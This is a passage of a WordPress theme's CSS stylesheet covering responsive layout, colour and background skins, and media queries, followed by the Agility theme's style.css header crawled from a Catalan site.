	background:transparent url(../images/bkgs/stripes_small_05.png) top left repeat;
	border:none;
}

.notop{
	margin-top:0px;
	padding-top:0px;
}
.notop-margin{
	margin-top:0px;
}
.nobottom{
	margin-bottom:0 !important;
}
.fallback{
	display:none;
}
.clearfix{
	clear:both;
}
/* For modern browsers */
.cf:before,
.cf:after {
    content:"";
    display:table;
}

.cf:after {
    clear:both;
}

/* For IE 6/7 (trigger hasLayout) */
.cf {
    zoom:1;
}

.hint{
	background: transparent url(../images/bkgs/stripes_tiny_05.png) top left repeat;
	padding:1em;
	text-align:center;
	border:2px solid #8A48DE;
	color:#8A48DE;
	font-weight:bold;
}

.hide-mobile{}
.show-mobile{
	display:none;
}


/* #Bricks
================================================= */
.page-template-bricklayout-php .row{
	margin-bottom:40px;
}
.brick{
	margin-bottom:20px;
}
.brick-title{
	margin-bottom:.6em;
	font-weight:bold;
	font-size:1.4em;
	text-transform:uppercase;
	color:#999;
}

.page-template-bricklayout-php #content{
	margin-top:0;
}

#feature{
	margin-bottom:3em;
}


#primary .brick .sidebar aside{
	background:transparent;
}

.page-template-bricklayout-php .sidebar{
	margin-top:.7em;
}
.brick-Twitter{
	margin-bottom:1em;
}

/* #Skins
================================================= */

/* Default - copy your values here */
#sub-title,
#main-container p a:not(.button),
nav#main-nav > ul > li.current-menu-item > a,
a.excerpt-link,
.entry-meta .cat-links a,
#tweet a,
#colophon #footer-base a{
	/*color:#d83f28;*/
}
.wpcf7 label{
	/*border-bottom-color: #d83f28; */
}
#colophon .footer-upper{
	/*border-top-color: #d83f28; */
}

/* Red */
.skin-red #sub-title,
.skin-red #main-container p a:not(.button),
.skin-red nav#main-nav > ul > li.current-menu-item > a,
.skin-red a.excerpt-link,
.skin-red .entry-meta .cat-links a,
.skin-red #tweet a,
.skin-red #colophon #footer-base a{
	color:#d83f28;
}
.skin-red .wpcf7 label,
.flex-container .flex-caption{
	border-bottom-color: #d83f28; 
}
.skin-red #colophon .footer-upper{
	border-top-color: #d83f28;
}
.skin-red .flex-container .flex-control-paging li a.flex-active{
	background:#d83f28;
}

/* Blue */
.skin-blue #sub-title,
.skin-blue #main-container p a:not(.button),
.skin-blue nav#main-nav > ul > li.current-menu-item > a,
.skin-blue a.excerpt-link,
.skin-blue .entry-meta .cat-links a,
.skin-blue #tweet a,
.skin-blue #colophon #footer-base a{
	color:#4888f0;
}
.skin-blue .wpcf7 label{
	border-bottom-color: #4888f0;
}
.skin-blue #colophon .footer-upper{
	border-top-color: #4888f0;
}
.skin-blue .flex-container .flex-control-paging li a.flex-active{
	background:#4888f0;
}

/* Green */
.skin-green #sub-title,
.skin-green #main-container p a:not(.button),
.skin-green nav#main-nav > ul > li.current-menu-item > a,
.skin-green a.excerpt-link,
.skin-green .entry-meta .cat-links a,
.skin-green #tweet a,
.skin-green #colophon #footer-base a{
	color:#70BB45;
}
.skin-green .wpcf7 label{
	border-bottom-color: #70BB45;
}
.skin-green #colophon .footer-upper{
	border-top-color: #70BB45;
}
.skin-green .flex-container .flex-control-paging li a.flex-active{
	background:#70BB45;
}

/* Purple */
.skin-purple #sub-title,
.skin-purple #main-container p a:not(.button),
.skin-purple nav#main-nav > ul > li.current-menu-item > a,
.skin-purple a.excerpt-link,
.skin-purple .entry-meta .cat-links a,
.skin-purple #tweet a,
.skin-purple #colophon #footer-base a{
	color:#8759d1;
}
.skin-purple .wpcf7 label{
	border-bottom-color: #8759d1;
}
.skin-purple #colophon .footer-upper{
	border-top-color: #8759d1;
}
.skin-purple .flex-container .flex-control-paging li a.flex-active{
	background:#8759d1;
}

/* Background Skins */
.bkg-smoky .wrap{
	background:#F5F5F5 url(../images/bkgs/bkg_smoky_noise.jpg) top left repeat;
}
.bkg-fiber .wrap{
	background:#F5F5F5 url(../images/bkgs/bkg_smoky_cords.jpg) top left repeat;
}

/*
 * Background Adjustments
 */
.bkg-smoky #header #header-inner,
.bkg-fiber #header #header-inner{
	border-bottom-color:#e9e9e9;
}
.bkg-smoky hr,
.bkg-fiber hr{
	border-color:#e0e0e0 #fff #f9f9f9 #fff;
	border-bottom-width:1px;	
}
.bkg-smoky .widget_search input,
.bkg-fiber .widget_search input{
	background-color:#e0e0e0;
	color:#777;
}
.bkg-smoky .ad-200x200,
.bkg-fiber .ad-200x200{
	background-color:#e9e9e9;
	color:#999;
}
.bkg-smoky .entry-meta,
.bkg-fiber .entry-meta{
	border-color:#d9d9d9;
}

.bkg-smoky nav#main-nav > ul li ul,
.bkg-fiber nav#main-nav > ul li ul{
	background-color:rgba(220,220,220,.9);
}

.bkg-smoky nav#main-nav > ul > li.current-menu-item > a,
.bkg-smoky nav#main-nav > ul > li.current-menu-parent > a,
.bkg-smoky nav#main-nav > ul > li.current-menu-ancestor > a
.bkg-fiber nav#main-nav > ul > li.current-menu-item > a,
.bkg-fiber nav#main-nav > ul > li.current-menu-parent > a,
.bkg-fiber nav#main-nav > ul > li.current-menu-ancestor > a{
	border-color:#e0e0e0;
}



	
/* #Transitions
================================================== */
.column, 
img.scale-with-grid{
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
/* Slider columns should have no-trans */
.column.no-trans{
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
} 




/* #IE Stupidity
================================================== */
.mosaic article.ie-nth-child3n1{
	clear:both;
}
.responsive-example{
	margin-bottom:20px;
}
.responsive-example .columns,
.responsive-example .column{
	background:#dedede;
	margin-bottom:10px;
	text-align:center;
	font-size:10px;
	font-weight:bold;
	text-transform:uppercase;
	
	-webkit-transition:all .1s ease-in-out;
	-moz-transition:all .1s ease-in-out;
	-o-transition:all .1s ease-in-out;
	transition:all .1s ease-in-out;
}
.responsive-example .columns:hover,
.responsive-example .column:hover{
	background:#333;
	color:#efefef;
}

/* Skeleton Additions
================================================== */

.column.alpha.omega, .columns.alpha.omega   { margin-right: 0; margin-left: 0px; }


/* #Media Queries
================================================== */

	/* Larger than standard 960 (devices and browsers) */
	@media only screen and (min-width: 960px) {
	
		/* Opera can't handle the absolute positioning and still use dropdowns, so position it with a margin instead */
		/*noindex:-o-prefocus,
		nav#main-nav {
			position:relative;
			margin-top:70px;
			margin-bottom:-20px;
		} seems it's been fixed*/
	}
	
	/* Three-column layout */
	@media only screen and (min-width: 768px) {	
		
		.far-edge{
			text-align:right;
		}		
		.nav-close{
			display:block;
			top:-30px;
			right:0;
		}
		
	}

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {
		#header #masthead,
		#header nav#main-nav{
			clear:both;
			width:100%;
		}
		nav#main-nav,
		nav#main-nav.nav-default-right{
			position:relative;
			clear:both;
			right:auto;
			bottom:auto;
			margin-top: 2em;
			margin-left:0;
		}
		nav#main-nav > ul > li:first-child{
			margin-left:0;
		} 
		nav#main-nav > ul,
		nav#main-nav.nav-default-right > ul{
			float:none;
		}

		/* UberMenu - specific */
		#header #megaMenu{
			position: relative;
			margin-top: 2em;
			width:100%;
			clear:both;
		}

		.hide-mobile{
			display:none !important;
		}
		.show-mobile{
			display:block;
		}
	}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
		#header-inner{
			text-align:center;
		}
		nav#main-nav ul li ul{
			text-align:left;
		}	

		/* UberMenu-specific */
		#megaMenu{
			text-align:center;
		}
		#megaMenu ul.megaMenu > li.menu-item{
			float:none;
		}

		.ad-200x200{
			width:172px;
			height:172px;
			margin:10px 0px;
			line-height:172px;
		}
		
		.page-title.alternate {
			font-size: 2em;
			margin-top: .6em;
			margin-bottom: .6em;
			line-height: 1.1em;
			font-weight: normal;
			text-align: center;
		}
		
		/*.search-bar input[type="text"]{
			width:154px;
		}*/
		
		.nav-close{
			display:block;
			top:-28px;
			left:0;
			right:auto;
		}
		
		.wpcf7 textarea{
			width:492px;
		}

		
	}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {
		
		#masthead{
			text-align:center;
			margin-top:1em;
		}
				
		a.mobile-menu-button{
			display:block;
			text-decoration:none;
			text-transform:uppercase;
			font-size:.9em;
			font-weight:bold;
			margin:0;
		}

		a.mobile-menu-button i{
			font-weight:normal;
			float:right;
		}
		
		.social-media.tooltip-container .tooltip {
			left:0;
			top:100%;
			right:auto;
			bottom:auto;
		}
		
		#header nav#main-nav{
			position:relative;
		}
		
		nav#main-nav ul.nav-menu,
		nav ul.nav-menu{
			display:none;
			position:absolute;
			width:100%;
			background:#eee;
		}
		nav#main-nav ul.nav-menu.menu-open,
		nav ul.nav-menu.menu-open{
			display:block;
		}
		
		nav#main-nav ul.nav-menu > li,
		nav ul.nav-menu > li{
			padding:5px 10px 5px 10px;
			margin:0;			
			float:none;
			display:block;
			margin-left:0px;
			margin-top:.4em;

			border-bottom:1px dotted #e9e9e9;
		}
		
		nav ul.nav-menu li a:hover,
		nav ul.nav-menu li:hover > a{
			font-weight:bold;
		}
		nav ul.nav-menu li ul,
		nav#main-nav ul.nav-menu li ul{
			background:#e9e9e9;
		}
		
		.bkg-smoky nav#main-nav ul.nav-menu, 
		.bkg-smoky nav ul.nav-menu,
		.bkg-fiber nav#main-nav ul.nav-menu, 
		.bkg-fiber nav ul.nav-menu{
			background-color:#e0e0e0;
		}
		
		nav ul.nav-menu li ul li a:before{
			content: '+ ';
			
		}
		nav#main-nav ul ul li ul{
			left:0;
			top:100%;
		}

		nav#main-nav > ul > li.current-menu-item > a, 
		nav#main-nav > ul > li.current-menu-parent > a, 
		nav#main-nav > ul > li.current-menu-ancestor > a {
			border-color: transparent;
		}


		#main-container .single .img-wrapper{
			width:100%;
			padding-right:0;
		}
		.single-post-feature-expander{
			display:none;
		}
		
		blockquote cite{
			bottom:-.8em;
		}
		
		.sidebar{
			margin-top:3em;
		}
		
		.far-edge{
			text-align:left;
		}

		.wrap .flex-container .flex-caption-text-only h5{
			font-size:2.5em;
		}

		.pp_pic_holder,
		.pp_pic_holder .pp_content,
		.pp_pic_holder iframe,
		.pp_pic_holder .pp_details{
			max-width:100%;
		}

		#back-to-top{
			bottom:30px;
			right:30px;
		}

		.flex-container .flex-caption h5{
			font-size:12px;
			padding:4px 8px;
		}
		.flex-container .flex-caption .caption-text{
			display:none;
		}


		
	}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		.flexcarousel .columns, .flexcarousel .column { margin-right:20px; }
	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {

		.flexcarousel .columns, .flexcarousel .column { width: 300px !important; }
	}
	
	


/* #Font-Face (sample code)
================================================== */
/* 	This is the proper syntax for an @font-face file
		Just create a "fonts" folder at the root,
		copy your FontName into code below and remove
		comment brackets */

/*	@font-face {
	    font-family: 'FontName';
	    src: url('../fonts/FontName.eot');
	    src: url('../fonts/FontName.eot?iefix') format('eot'),
	         url('../fonts/FontName.woff') format('woff'),
	         url('../fonts/FontName.ttf') format('truetype'),
	         url('../fonts/FontName.svg#webfontZam02nTh') format('svg');
	    font-weight: normal;
	    font-style: normal; }
*/


/*
 * Blueprints
 */
.blueprint-1sidebar_left #primary{
	float:right;
}

.page-title
{
	display: none;
}

.post .entry-title
{
	font-family: "Georgia" !important;
}

--- FILE ---
content_type: text/css
request_url: https://economiasolidaria.cat/wp-content/themes/agility/style.css?ver=6.9
body_size: 355
content:
/*
Theme Name: Agility
Theme URI: http://agility.sevenspark.com
Author: Chris Mavricos, SevenSpark
Author URI: http://sevenspark.com/
Description: Agility
Version: 2.1
License: Dual-licensed.  PHP under GNU General Public License, JS and CSS under ThemeForest License Terms
License URI: http://themeforest.net/licenses/regular_extended
Tags: light, white, black, gray, one-column, two-columns, right-sidebar, fixed-width, flexible-width, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options

Agility Responsive WordPress Theme
Crafted with care by Chris Mavricos - SevenSpark

*/


/*
 * Hello there, intrepid theme customizer!  The good stuff is in:
 *
 *	> stylesheets/skeleton.css
 *	> stylesheets/base.css
 *	> stylesheets/layout.css
 *
 * But if you're making customizations, you should use a child theme (no, really)
 *
 * http://codex.wordpress.org/Child_Themes
 * http://agility.sevenspark.com/help/#customize-child-theme
 *
 */

